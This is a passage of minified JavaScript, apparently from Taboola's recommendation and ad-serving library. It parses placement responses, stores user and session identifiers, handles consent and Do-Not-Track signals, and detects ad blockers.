this.abortLoadRequest();t.trc.tc&&!TRC.taboolaConsole&&TRC.Manager.prototype.loadExternal("//c2.taboola.com/console/console_loader.js","js"),TRC.UserIdMerger.notifyPossibleUserChange(this,TRC.publisherId,t.trc.ui,t.trc.sd),t.trc.cm||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",t.trc.sd),TRC.TrcRequestPiggyBack.setPiggyBackData(t,this),TRC.translationManager.setTranslations(t.trc.tslt),t.trc.DNT&&"TRUE"===t.trc.DNT.toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):(TRC.pageManager.storeUserId(t.trc.ui,t.trc.cm),!0!==o["store-sessiondata-first-party-cookie"]&&"true"!==o["store-sessiondata-first-party-cookie"]||TRC.pageManager.storeSessionId(t.trc.sd,t.trc.cm),TRC.pConsole("page","debug","Storing user-id: "+t.trc.ui)),this.sendUserIdsMapping(t),e&&(this.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.cachedResponses[e]=!0),o["disable-page-level-feature"]||TRC.pageLevelFeaturesManager.getFeature(t),n.call(this),this.global["enable-old-preloadRequestLoader"]?this.handleLoadResponseFailure():this.checkPreloadRequest(),TRC.util.isPercentEnabled(this.global,"header-bidding-enabled")&&(this.global["header-bidding-v3"]?scanPrebidEventsV3(this.global["header-bidding-wait-for-win-events-timeout"],this.global["header-bidding-is-add-placement"],this.global["header-bidding-is-catchup-loop"],this.global["header-bidding-catchup-timeout"]):scanPrebidEvents()),this.triggerAfterHandleLoadResponseCustomModuleHook(e,t,r),TRC.TRECS&&TRC.TRECS.responseDispatched||TRC.dispatch("trcResponseHandled",{res:t}),TRC.performance&&TRC.performance.mark("handleLoadResponseStop",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.STOP)}catch(e){__trcError("Error in TRC.handleLoadResponse : ",e)}},this.triggerAfterHandleLoadResponseCustomModuleHook=function(e,t,r){TRC.CustomModulesManager.runHook("after-handle-load-response",null,this,[e,t,r])},this.parseResponse=function(e,r){var o,n,a,s,l,c={},d,p,h,u=e.trc.vl;this.yieldingEnabled=i(this.preloadRequest,this),this.testData=e.trc.td,this.experimentsData=e.trc.evi,this.experimentsHash=e.trc.evh,this.sourceCategory=e.trc.scat,this.visibleOnItemLevel=e.trc.voil,e.trc.vpl&&(this.virtualPlacementsManager.response=e.trc.vpl);var m=this.parseClientGenericAction(e,"cga"),g=this.parseClientGenericAction(e,"dcga"),b=this.parseClientGenericAction(e,"vcga");this.initCcpa(m,e),this.configOverrides.initPubConfigGenericActionOverride(m,g,b),TRC.TBTReporter&&TRC.TBTReporter.startLoAFFromVcga&&TRC.TBTReporter.startLoAFFromVcga();var f=VignetteManager.getVignetteConfig(m,e,this.global),v,C;if(this.renderController.setLazyConfig(),this.renderController.setPlacementsConfig(e.trc.lzr),this.enableTrcRoute&&(d=e.trc.route)&&(this.trcRoute=d),this.enableLoaderCacheBuster)try{window.fetch&&window.Request&&"deflated"===this.systemFlags.loaderType?(v=TRC.PROTOCOL+"//cdn.taboola.com/libtrc/"+t.publisher+"/loader.js",e.trc.lfr&&(C=new Request(v,{cache:"reload",mode:"no-cors"}),fetch(C))):__trcDebug("Cache Bust not supported")}catch(e){__trcError("failed to run cache busting on this browser on: "+v,e)}if(initEventsRedirectParams.call(this,e,p,h),this.experimentsData&&(this.tbtExperimentsVariantIdsStr=this.buildExperimentsVariantIdParams(),this.enableExperimentsVariantIdEvent&&(this.experimentsVariantIdParamsStr=this.tbtExperimentsVariantIdsStr)),e.trc.s){var T=u.filter(function(e){return!!e.stpl});this.storiesManager.createNewStories(e.trc,T.length)}var y=e.trc.f;for(TRC.isAMPSplitFeed&&(y?(this.ampSplitFeedManager.updateFeedIndexAndBatch(e),this.ampSplitFeedManager.cacheOrAssignFeedResponseData(e)):__trcWarn("AMP split feed detected but response don't have feed")),__trcCopyProps(y,this.feedsManager.configs),this.renderController.addResponse(e),a=0;a<u.length;a++){var R,_;if(s=u[a],VignetteManager.isVignettePlacement(f,s.uip))if(!VignetteManager.initVignetteIfNotExists(f,s,this))continue;if(this.global["force-set-reco-reel-container"]&&TRC.RecommendationReel.isPlacementRecoReel(u[a],this)&&TRC.RecommendationReel.setContainerForRRPlacement(u[a],this.preloadRequest,e.trc.f),s.pcp&&TRC.isAMPSplitFeed&&this.ampSplitFeedManager.handlePubCardInResponse(e,a),o=s.uip,this.global["disable-skip-placement"]||!this.shouldSkipPlacement(s,e))if(this.sessionId=e.trc.si,void 0!==(n=this.getOrCreatePlacementData(o,s)))if(n.unifiedPlacement=s.uuip,n.globalTrcResponseJSON=e.trc,n.trcResponse=s,this.currentRecommendation=s,!TRC.fallbackApi.shouldRenderPlacement(s,this.preloadRequest)||killSwitchEnabled(s,e.trc.op))TRC.EventsAPI.dispatchPlacementNoRendered(n,"notAllowedToRender");else if(o.search("rbox-tracking")>=0)n.response=this.formatPlacementRecommendations(e,a),TRC.EventsAPI.dispatchTracking();else if(this.feedsManager.hasFeedConflict(o,s.fpl)){var w="Feed conflict detected for '"+o+"' with feed placement '"+s.fpl+"' and test data '"+this.td+"' and '"+JSON.stringify(this.experimentsData)+"'";__trcWarn(w),this.sendAbTestEvent("feed_conflict",{placement:o,feedPlacement:s.fpl,testData:this.td,experimentsData:this.experimentsData}),TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.noItems,o,!0)}else{if(s.et&&(n.expandOptions=this.getExpandOptions(s)),n.isCache=r,e.cachedViewId&&(n.cachedViewId=e.cachedViewId),s.fpl){if(this.feedsManager.invalidFeedsMap[s.fpl])continue;if(this.feedsManager.handleFeedCardPlacement(s,n),!n.parentFeed)continue}else s.stpl?this.storiesManager.handleStoryPlacement(s,n):s.hpl?this.hp4uManager.handleHp4uPlacement(s,n):(s.dlupc||s.dlurl)&&this.dynamicLinksManager.handleDynamicLinksPlacement(s,n);if(TRC.isAMPSplitFeed&&!0===this.ampSplitFeedManager.shouldBreakForAMPSplitFeed)break;if(!n.scriptData&&!n.publisherCardData)if(s.es)TRC.ExternalContainerAppender.move(s.es,n.container);else if(this.isStandaloneVideo(s))n.videoTagLoader=new TRC.VideoTagLoader(this,s.vtag,n,null,{"session-data":e.trc.sd,req:s.ri}),n.videoTagLoader.loadVideo();else if(l=this.formatPlacementRecommendations(e,a,c),n.response=l,this.addFormattedResponseToWidgetAddedFromTrc(s,l,n.addWidget),n.response){n.dc&&delete n.dc;var x=l.trc["video-list"];TRC.FloatingUnitGenerator.isFloatingUnit(x)?this.floatingUnitGenerator=new TRC.FloatingUnitGenerator(l,n,this):(x&&(n["container-selectors"]=x["container-selectors"],n["render-on-orig-container"]=x["render-on-orig-container"]),!s.fpl&&TRC.FeedViewWidgetLoaderManager.isFeedViewWidget(this,n)&&new TRC.FeedViewWidgetLoaderManager(n),this.initRBoxDrawingIfPlacementEligible(n))}}else __trcWarn("Invalid placement in server response "+o);else __trcDebug("'parseResponse' : Skip on placement '"+o+"'")}if(c.text&&(TRC.cssStack?TRC.cssStack.addStyle("override",c.text,TRC.styleInjected):TRC.dom.injectStyle(c.text)),this.yieldingEnabled){var E=this.global?this.global:{},S=E["yield-delay"]?E["yield-delay"]:0;this.executeRBoxDrawQueue(S)}TRC.unmaskedIpParser.parse(e)},this.checkPreloadRequest=function(){var e=TRC.util.parseTimeout(this.global["defer-scripts-render"]);Object.keys(this.preloadRequest).forEach(function(t){var r=win.placementData=this.preloadRequest[t];if(r&&(this.placementShouldHaveResponseData(r,t)&&!this.placementHasResponseData(r)&&(__trcWarn("Server did not provide response for '"+t+'"!'),delete this.preloadRequest[t],this.shouldRetryFailedPlacementRequest(r)?this.retryFailedPlacementRequest(t,r):TRC.dispatch("onRboxFlowError",{placement:t})),this.isActivePlacementData(r,t)&&r.dc&&r.dc.renderAd(),r.scriptData&&(-1!==e?setTimeout(function(e,t){TRC.ScriptRenderer.render(t.scriptData,t)}.trcBind(null,r.scriptData,r),e):TRC.ScriptRenderer.render(r.scriptData,r)),!this.shouldRenderBannerAsNative(r)&&this.isCreateTaboolaConnectCard(r))){var i=this.getTaboolaConnectCardConfig(r);if(!i)return void TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);TRC.taboolaConnect.createCard(i)}},this)},this.shouldRenderBannerAsNative=function(e,t){return t=t||e.trcResponse&&e.trcResponse.v&&e.trcResponse.v[0],this.global["display-ad-to-native"]&&t&&t.rban},this.isCreateTaboolaConnectCard=function(e,t){var r=e.trcResponse&&e.trcResponse.ifr,i=t&&t.ifrObj;return!!e.iframeData||!!r||!!i},this.getTaboolaConnectCardConfig=function(e,t){var r=e.trcResponse&&e.trcResponse.config,i=e.trcResponse||{},o=i.cd||{},n=e.iframeData||{},a=t&&t.ifrObj||{},s=n.config||r||a.config||{},l="tb-jp"===this.language?"ja-JP":this.language,c=n.url||i&&i.url||a.url,d=this.getItemSignature(i),p;t=t||(n&&n.v?n.v[0]:{});var h="";if(s.isRtb=null,t||i.v&&i.v.length>0){p=t||i.v[0];var u=e.multiWidgetModeLevelData&&e.multiWidgetModeLevelData.RBox?e.multiWidgetModeLevelData.RBox.id:e.container._trcRboxId,m=this.boxes[u],g="true"===p["is-rtb"];if(s.isRtb=g,!m){var b=g?"-rtb":"-non_rtb";return TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-error-no_rbox"+b,value:"1",type:"counter"},null),null}p=__trcCopyProps(p,{},{isSyndicated:p["is-syndicated"]||p["is-in-network"]||p["is-native"],isPhoto:"photo"===p.type,isText:"text"===p.type,imageIframe:p.hasOwnProperty("image-iframe")&&p["image-iframe"],tags:"string"==typeof p.tags?TRC.text.parseCSV(p.tags):[],placement:m.placement,mode:m.mode}),0===Object.keys(t).length&&(t=p),h=m.createVideoBoxClickUrl(p)}return{itemData:p,container:e.container,src:c,config:s,placementName:e.placement,language:l,clickUrl:h,rvMargin:!!(t&&t.rvpm&&t.rv)&&t.rvpm,maxPixelPerSecond:this.getPixelPerSecond(t),localDynamicContentLoader:this.shouldUseLocalDcl(t),renderBannerAsNative:this.shouldRenderBannerAsNative(e,t),uniqueId:d||"",height:o.ch||0,width:o.cw||0}},this.getItemSignature=function(e){return e&&e.v&&e.v[0]&&e.v[0].rvpm&&(e.v[0].sig||e.ri)||""},this.getPixelPerSecond=function(e){return e&&e.rvpps&&e.rv?e.rvpps:this.global["display-rv-maxpps"]},this.initRBoxDrawingIfPlacementEligible=function(e){this.renderController.placementRender(e)},this.buildExperimentsVariantIdParams=function(){var e=this.global["rbox-reported-experiments-layers"]||[2,6,48,50];return this.experimentsVariantIdParamsStr="",this.experimentsVariantIdParamsMap=Object.keys(this.experimentsData).reduce(function(t,r){return e.indexOf(Number(r))>-1&&(t["tvi"+r]=this.experimentsData[r].split("|")[1]),t}.trcBind(this),{}),TRC.TRCLogger.formatParams(this.experimentsVariantIdParamsMap)},this.addFormattedResponseToWidgetAddedFromTrc=function(e,t,r){r&&(this.preloadRequest[e.uip].response=t)},this.shouldUseLocalDcl=function(e){return e&&void 0!==typeof e.rvdcl&&e.rv?"true"==e.rvdcl:TRC.util.isPercentEnabled(this.global,"enable-local-dcl")},this.getWidgetContainer=function(e,t){var r=e.container,i=!(0==e["render-on-orig-container"]);if(!doc.querySelectorAll)return r;var o=this.getOrCreateContainerForMoveOrAddWidget(e["container-selectors"],r,t);return o?(TRC.TRECS&&TRC.dispatch("add-widget-container-created",{placementElement:o,name:e.placement}),o):i?r:(__trcWarn("TRC.getWidgetContainer: Not falling back to original container even though could not find valid container when trying to move "+t),null)},this.getOrCreateContainerForMoveOrAddWidget=function(e,t,r){if(e)try{for(var i=0;i<e.length;i++){var o=__trcCopyProps(e[i],{});this.global["immutable-placement-data-on-add-widget"]&&(o=e[i]);var n=this.getOrCreateContainer(o,t);if(n)return n}__trcWarn("TRC.extractValidContainer: Could not find any valid container when trying to move "+r)}catch(e){__trcError("TRC.extractValidContainer: Error occured while trying to find valid container",e)}return null},this.getOrCreateContainer=function(e,t){var r=this.getAddedContainerSelector(e),i=e.shouldCreateContainer,o=doc.querySelectorAll(r);if(o&&1===o.length){TRC.util.isTrue(i)&&(e.shouldCreateContainer=!1,o=[this.createNewContainer(e.location,o[0],e.id)]);var n=this.ensureValidContainer(o[0]);if(n===t)return t;if(n)return e.isFloatingUnit||this.cleanContainerClasses(t),n}else TRC.dispatch("vp-selector-not-found")},this.getAddedContainerSelector=function(e){var t=e.container;if(t)return t;var r=e.originalPlacementName;if(r){var i=this.preloadRequest,o;return Object.keys(i).some(function(e){if(e===r){var t=i[e].original_container;return o="#"+t,!0}}),o}},this.createNewContainer=function(e,t,r){var i,o,n,a=!1===this.global["add-widgets-id-prefix"]?"":"tbl_";return i=doc.createElement("div"),o=r||a+(new Date).getTime(),i.id=o,(n=this.getLocationContainer(e))&&t.insertAdjacentElement(n,i),i},this.getLocationContainer=function(e){switch(e){case"first":return"afterbegin";case"last":return"beforeend";case"before":return"beforebegin";case"after":return"afterend";default:return""}},this.cleanContainerClasses=function(e){e&&(e.className="")},this.addVariantProperties=function(e,t,r){var i=t.trc.vl[r],o=e||{trc:{"video-list":{}}};return o.trc["test-variant"]=t.trc.t,o.trc.uvpw=t.trc.uvpw,o.trc["video-list"]["base-mode"]=i.m,o.trc["video-list"]["test-variant"]=i.t,o},this.formatPlacementRecommendations=function(e,t,r){var i=e.trc.vl[t],o,n=this.preloadRequest[i.uip]||{},a={trc:{req:i.ri,"session-id":e.trc.si,"session-data":e.trc.sd,"user-id":e.trc.ui,"watched-item":e.trc.wi,"country-code":e.trc.cc,"test-variant":e.trc.t,"is-provider":!!e.trc.iframeData,uvpw:e.trc.uvpw,placement:i.uip,mode:n.mode,DNT:e.trc.DNT,cpb:e.trc.cpb,sl:e.trc.sl,pi:e.trc.pi,bdp:e.trc.bdp,ppb:i.ppb,"test-data":e.trc.td,"placement-group":i.pg,"organic-personalization":e.trc.op}};return(i.prty||i.caty)&&(a.trc.prty=i.prty,a.trc.caty=i.caty),e.cached&&(a.cached=!0,a.cachedViewId=e.cachedViewId),i.dc&&"tbl"!==i.typ?a.trc.tag=i:a.trc["video-list"]={video:i.v,"base-mode":i.m,"test-variant":i.t,"properties-override":i.po&&TRC.util.jsonParseCustomNative("{"+i.po+"}")||null,"container-selectors":i.cs,"next-up-widget":i.nup,"removed-widget":i.rw,"taboola-reminder":i.tr,"render-on-orig-container":i.rooc,vtag:i.vtag,pvc:i.pvc},e.trc.cm&&(a.trc["consent-missing"]=e.trc.cm),(o=i.csso)&&(r.text=this.getModeOverrideCss(r,o,n)),i.fpl&&(a.feedPlacement=i.fpl),e.trc.evi&&(a.experimentsData=e.trc.evi),this.addVariantProperties(a,e,t)},this.getModeOverrideCss=function(e,t,r){if(t.indexOf("$container_id$")>-1)try{t=TRC.text.replaceAll(t,"\\$container_id\\$","#"+r.container.id,null)}catch(e){t=TRC.text.replaceAll(t,"\\$container_id\\$","",null)}return e.text?e.text+t:t},this.loadSpotlight=function(){document.querySelectorAll&&(this.spotlightLoaded?TRC.dispatch("trc_afterRboxDraw"):(this.spotlightLoaded=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",protocol),this.loadExternal(this.spotlightLoaded,"js")))},this.sendUserIdTags=function(e){return this.sendExternalTracking(e.data,win.TRC.sharedObjects.loadedPixels)},this.initFrameworks=function(e){"amp"===e&&TRC.amp?TRC.amp.setAMPmodule(this):"mobile-sdk"===e&&(this.manualVisibilityTrigger=!0)},this.init=function(e){TRC.tlf&&console.timeStamp("init TRCImpl");var i=TRC.URL.prototype.getParameter.call(location.href,"trc_abp"),n;if(__trcCopyProps(e,this),TRC.util.hasKeys(this["trc-network-mapping"])){TRC.networkId=TRC.publisherId,this.shiftPublisherId(this["trc-network-mapping"]);var a=this["network-pubs-global"];a&&a[TRC.publisherId]&&TRC.util.merge(this.global,a[TRC.publisherId])}t.framework&&this.initFrameworks(t.framework),this.boxes=window.TRCImpl&&window.TRCImpl.boxes&&TRC.util.filterObj(function(e){return e.trecs},window.TRCImpl.boxes)||{},this.distanceFromArticle=window.TRCImpl&&window.TRCImpl.distanceFromArticle,this.unique_placement_count={},this.tags=[],this.metadata={},this.trcRequestDelay=this.global["trc-request-delay"]||r,this.trcByPass=!0===this["trc-skip-failover"],this.enablePageGeometry=this.global["has-page-geometry"],this.enablePageGeometryExtended=this.global["has-page-geometry-extended"],this.enableSlotsGeometry=this.global["has-slots-geometry"],this.enableSlotsSaliency=this.global["has-slots-saliency"],this.cssLiteInject=this.global["enable-mode-injection"]&&(!!TRC.TRECS||!/(iPhone|iPad)(?=.*AppleWebKit)(?!.*CriOS)/i.test(window.navigator.userAgent)),this.spatialSlotsThrottleMax=this.global["spatial-slots-throttle-max"],this.spatialSlotsThrottleTH=this.global["spatial-slots-throttle-th"],this.spatialSlotsThrottleTHPerPage=this.global["spatial-slots-throttle-th-per-page"],this.enablePlacementGeometry=this.global["has-mode-geometry"],this.maxRetriesPerFailedPlacementRequest=this.global["max-retries-per-failed-placement-req"]||1,(doc.browsingTopics||TRC.topics)&&this.global["topics-enabled"]&&TRC.ModuleLoader.load("google-topics-api",TRC.GoogleTopicsApi,function(){}),setCookieDeprecationInStorage(),this.configForPostEvent={available:this.global["send-avail-as-post"],visible:this.global["send-event-as-post"],"new-visible":this.global["send-event-as-post"],explore:this.global["send-explore-as-post"],"content-hub-available":this.global["send-avail-as-post"],"content-hub-visible":this.global["send-event-as-post"],"content-hub-explore":this.global["send-explore-as-post"],"required-viewability-available":this.global["send-rv-avail-as-post"],perf:!0,"rtb-win":!0,metrics:!0,"api-rtb-win":!0,"review-mode":!0},this.configForGetEvent={available:this.global["send-avail-as-get"],visible:this.global["send-visible-as-get"],"new-visible":this.global["send-visible-as-get"],explore:this.global["send-explore-as-get"],"content-hub-available":this.global["send-avail-as-get"],"content-hub-visible":this.global["send-visible-as-get"],"content-hub-explore":this.global["send-explore-as-get"],"required-viewability-available":this.global["send-rv-avail-as-get"],perf:!1,"rtb-win":!1,metrics:!1,"api-rtb-win":!1},this.trcRoute=null,this.enableTrcRoute=!0===this.global["enable-trc-route"],this.enableLoaderCacheBuster=!0===this.global["enable-loader-cache-buster"],this.eventTypesToRoute=this.global["event-types-to-route"]||[],this.enableTrcEventRoute=this.eventTypesToRoute.length>0,this.trcEventRoute=this.enableTrcEventRoute?this.global["default-event-route"]||!1:null,this.enableTrcEventRouteExperiment=!0===this.global["enable-trc-event-route-experiment"],this.enableExperimentsVariantIdEvent=this.global["enable-experiments-variant-id-event"],this.enableLoaderTypeEvent=this.global["enable-loader-type-event"],this.isDeferredAvailable=this.global["enable-deferred-available"],this.enableExpoImageTag=!1!==this.global["enable-expo-img-tag"],this.trcParams=TRC.pageManager.additionalDispatchParams(),this.trcCacheClean=this.global["clean-trc-cache"],o(this.global),this.trcCache=this.global["enable-trc-cache"]?new TRC.TrcCache(this.global["trc-cache-conf"]||{}):null,this.trcCacheItemType=this.global["trc-cache-it"],this.disableReadMore=!1===this.global["enable-read-more"]||!1===this.disableReadMore,this.blockVideoLoader=this.shouldBlockVideoLoader(this.global["block-video-prob"]),this.blockThumbnailVideoLoader=this.shouldBlockThumbnailVideoLoader(this.global["block-thumbnail-video-prob"]),this.global["enable-consent"]&&this.setConsentConfig(this.consentConfigOverride,this.global["consent-presets"]),TRC.getBackstageUrl=function(){var e=TRC.backstageDomainPrefix||"backstage",t=TRC.backstageDomainSuffix||"taboola.com";return this["backstage-domain-url"]||"https://"+e+"."+t+"/backstage/"}.trcBind(this),i?this.setABPEmulation(i):this.global["abp-detection-enabled"]?TRC.blocker.blockedState=TRC.blocker.getBlockedState(this.global["abp-detection-class-names"]||["banner_ad","sponsored_ad"],this.global["abp-ignore-cached-state"]):TRC.blocker.blockedState=TRC.blocker.states.ABP_DETECTION_DISABLED,TRC.styleInjected||this.cssLiteInject||this.bakedStyelInjection(),this.domain=TRC.shiftDomain(this.global["requests-domain"]?this.global["requests-domain"]:"trc.taboola.com"),this.origin instanceof Array||(this.origin=[this.origin]),null!=this.userMetadata?this.metadata.user=__trcJSONify(this.userMetadata):void 0===win.trc_user_id?this.metadata.user=this["get-user"]():this.metadata.user=win.trc_user_id;try{TRC.pConsole("page","debug","Hook : publisher_start",this["publisher-start"].toString()),this["publisher-start"]()}catch(e){__trcError("Error running publisher-start",e)}try{TRC.DynamicModulesManager.executeDynamicModules("publisher-start",this.global)}catch(e){__trcError("Error running Dynamic module start",e)}this.metadata.uploader=this["get-creator"](),this.tags=this["get-tags"]();try{this.metadata.v=this["get-views"](),this.metadata.r=this["get-rating"](),this.metafields.split(",").forEach(function(e){e&&(this.metadata[e]=this["get-"+e]?this["get-"+e]():this.readMetaTag(e))}.trcBind(this))}catch(e){}if(this.initFraudDetection(),this.configOverrides=new ConfigOverrides(this),TRC.listen("send_user_id",this.sendUserIdTags.trcBind(this)),TRC.listen("load_script_tags",this.loadScriptTags.trcBind(this)),window.context&&window.context.data&&window.context.data.feedContainerNum&&parseInt(window.context.data.feedContainerNum,10)>=1&&(TRC.isAMPSplitFeed=!0,TRC.feedContainerNum=window.context.data.feedContainerNum),!!(!TRC.mobile||!TRC.mobile.reportClick)&&!TRC.isAMP&&TRC.util.isPercentEnabled(this.global,"spa-detection-enabled")){var s=!1;TRC.listen("trcResponseHandled",function(){s=!0,TRC.SpaDetector&&TRC.SpaDetector.getInstance(this).sendSpaData()}),TRC.ModuleLoader.load("spa-detector",TRC.SpaDetector,function(){var e=TRC.SpaDetector.getInstance(this);s&&e.sendSpaData()}.trcBind(this))}TRC.util.isPercentEnabled(this.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,function(){}),TRC.pageManager.initReferrer(this.global),this.renderController=new TRC.RenderControl(this),this.init=function(){},TRC.isPageLoaded=!1,this.trcCacheClean&&!this.trcCache&&(this.trcCache=new TRC.TrcCache({},!0),this.trcCache=null),this.listenToRenderedModes(),this.global["enable-always-track"]&&!TRC.pushedRboxTracking&&(l(),TRC.pushedRboxTracking=!0),TRC.adHeavyManager||(TRC.adHeavyManager=new AdHeavyManager(this))},this.initFraudDetection=function(){if(this.shouldEnableFraudDetection()){__trcWarn("protected media: enableFraudDetection");var e=this.global.test_for_fraud_from_tag_loader?"fraud-consent":"trcResponseHandled";TRC.listen(e,this.enableFraudDetection.trcBind(this))}};var n=null;this.getExpoImageTag=function(){return null!==n?n:(n="",this.enableExpoImageTag&&null!==this.getSystemFlag("imageExternal")&&(n="tb_expo_img="+this.getSystemFlag("imageExternal")),n)};var a=null,s=null;function l(){if(document.body){var e="rbox-tracking",t=e+"-div";if(!document.getElementById(t)){var r=document.createElement("div");r.id=t,document.body.appendChild(r).style.display="none"}win._taboola.push({mode:e,container:t})}}return this.getLoaderTypesValue=function(){if(s)return a;if(a="",s={},!this.enableLoaderTypeEvent)return a;this.systemFlags.loaderType&&(a="lti="+this.systemFlags.loaderType,s.lti=this.systemFlags.loaderType);var e=this.systemFlags.eventExternal;return e?(Object.keys(e).forEach(function(t){a+=(a?"&":"")+"ex_"+t+"="+e[t],s["ex_"+t]=e[t]}),a):a},this.getLoaderTypesObject=function(){return s||this.getLoaderTypesValue(),s},this.stackedStyleInjection=function(e,t,r,i){TRC.cssStack||(TRC.cssStack=new TRC.css.Stack({idPrefix:"tab_",stack:[{type:"default",cssText:e+(r||"")},{type:"mode",cssText:""},{type:"publisher",cssText:t},{type:"custom",cssText:""}]},i))},this.bakedStyelInjection=function(){var e=this.defaults.style+this.global.style;this.global["css-ie-split"]&&TRC.Browser.ieUpto(9)?TRC.css.utils.setStyleElements(TRC.css.utils.setStyleTextIdPrefix(e,null)):TRC.dom.injectStyle(e)},this.setABPEmulation=function(e){TRC.blocker.blockedState=e,this.global["abp-detection-enabled"]=!0,this.global["use-abp-uim"]=!0,TRC.pConsole("page","warn","emulating Ad Blocker Plus detection.")},this.getConsentSource=function(e){return e?TRC.util.merge({source:"iab_override"},e):"function"==typeof window.__gpp&&TRC.util.isTrue(this.global["activate-gpp-consent"])?{source:"gpp"}:"function"==typeof window.__tcfapi?{source:"tcf"}:"function"==typeof window.__cmp?{source:"iab"}:void 0},this.setConsentConfig=function(e,t){if(!TRC.consent.hasCMP()){t&&TRC.consent.setPresets(t);var r=this.getConsentSource(e);r&&TRC.consent.setConsentSource(r)}},this.countTrcContainerMissingError=0,this.ensureValidContainer=function(e,t){var r=e,i="trc_related_container",o,n,a=" "+i+" trc_spotlight_widget"+(TRC.dom.isInIframe(!0)?" trc_in_iframe":"")+("rtl"===this.direction?" tbl-rtl":"");if("string"==typeof e&&(e=document.getElementById(e),t&&!e))return null;if("object"!=typeof e&&(e=null),null!=e){if(e.className.match(i))return e;for(;e.hasChildNodes();)e.removeChild(e.firstChild);return e.origClassName=e.className,e.className+=a,e}return null!=(e=document.getElementById(i))?(e.className.search(i)<=0&&(e.origClassName=e.className),e.className+=a,e):document.body?(this.countTrcContainerMissingError<2&&(this.countTrcContainerMissingError+=1,__trcError("Didn't manage to find TRC container for R-Box with ID "+r+" (retry="+this.countTrcContainerMissingError+") "+(TRC.dom.isReady?"(Document is Ready)":"")+"!")),null):null},this.getPublisherVersion=function(){return"default"},this.getItemType=function(){switch(TRC.listOrigin.getSource()){case"h":return"home";case"c":return"category";case"t":return"text";case"s":return"search";case"p":return"photo";case"o":return"other";case"z":return"content_hub";case"v":default:return"video"}},this.getUserLanguages=function(){return navigator.languages?navigator.languages:navigator.language?[navigator.language]:[]},this.getUserAgentData=function(){return TRC.userAgentDataObject},this.playVideo=function(e){TRC.RBoxUsage.logUsage("TRCImpl.playVideo");try{TRC.dispatch("videoPlaying",e)}catch(e){__trcError("Problem in playVideo:videoPlaying",e)}if(void 0!==e.id&&win.trc_video_id!=e.id){var t=TRC.listOrigin.getSource();void 0===e.url&&(win.trc_video_id||"v"!==t?e.url=null:(e.url=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"]),this.trc_url_auto_detection=e.id)),win.trc_video_id=e.id,win.trc_item_url=e.url,null!=this.delayedDispatchLoadRequest&&this.delayedDispatchLoadRequest()}},this.setUser=function(e){this.userMetadata=e,TRC.pConsole("page","info","user meta data ",e,"object")},this.calculatePlacement=function(e){if(e.mode_name.search("rbox-tracking")>=0)return e.mode_name;var t=e.mode_name+(e.category?"!"+e.category:"");return void 0!==this.unique_placement_count[t]&&(t+="#"+ ++this.unique_placement_count[t]),t},this.computeRBoxOptions=function(e){return"string"==typeof e&&(e={mode_name:e}),e.pubOpts?e:(e.pubOpts=__trcCopyProps(e,{}),e.on_error&&TRC.fallbackApi.setOnError(e),e.tracking=(this.tracking?this.tracking:"")+(e.tracking?e.tracking:""),e.target_type=e.target_type||this.target_type||this.getProperty(e.mode_name,"target_type")||"video",e.origin=new TRC.ListOriginBuilder(TRC.listOrigin.getSource(),e.target_type),e.mode_name=!!e.mode&&e.mode||!!e.mode_name&&e.mode_name||!!win.trc_mode_name&&win.trc_mode_name||"rbox-"+e.origin.toString(),e.mode_name=e.mode_name.replace(/\s+/g,""),e.category=!!e.category&&e.category,e.link_target=e.link_target||this.link_target,void 0===e.placement&&(e.placement=this.calculatePlacement(e)),this.unique_placement_count[e.placement]=0,e.visible="boolean"==typeof e.visible?e.visible:!this.invisible,"string"==typeof e.autoplaybox&&(e.autoplaybox=document.getElementById(e.autoplaybox)),!e.player&&!0!==e.slider&&e.visible&&(e.original_container=e.container,e.container=this.ensureValidContainer(e.container)),e.addWidget||(e.response=null),e.computed=!0,e)},this.listenToPlayer=function(e,t){var r="trc_related_container",i="rtl"===this.direction?" tbl-rtl":"",o=TRC.listen("videoPlaying",function(n){var a=document.getElementById(n.player_id),s;a?TRC.dom.isAncestor(t,a,!0)?(o.remove(),TRC.listen("videoPlaying",function(e){e.player_id===t.player_id?s.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for videoPlaying")}),t.player_id=n.player_id,e.container&&("string"==typeof e.container&&(e.container=document.getElementById(e.container)),s=e.container),s||(e.container=s=document.createElement("div")),s.className=r+" trc-inplayer-rbox"+i,s.style.left="-999999em",s.style.width=a.offsetWidth+"px",s.style.marginTop="-"+a.offsetHeight+"px",t.appendChild(s),TRC.kaltura_API&&TRC.Browser.firefox&&(delete TRC.kaltura_API,TRC.kaltura_support()),e.getListId=function(){return"rplayer-after"},e.list_id=e.getListId(),e.loaded=!0,this.internalDrawRBox(e)):__trcError("TRC.listenToPlayer: object with player_id wasn't found in playerContainer that was passed"):__trcError("TRC.listenToPlayer: wrong player_id was passed")}.trcBind(this));TRC.listen("videoDone",function(r){var i=e.container;i?r.player_id===t.player_id?i.style.left="0":__trcError("TRC.listenToPlayer: wrong player_id was used for videoDone"):__trcError("TRC.listenToPlayer:videoDone mainContainer wasn't found")}),TRC.ooyala_API&&(TRC.listen("ooyala_stateChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_stateChanged"))}),TRC.listen("ooyala_activePanelChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="more"===r.activePanel||"info"===r.activePanel?"0":"-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_activePanelChanged"))}))},this.loadRBoxDrawQueue=function e(t){function r(e){if(!this.urlOverrideYieldArr){var t=TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch");this.urlOverrideYieldArr=t?t.split("|"):[]}return 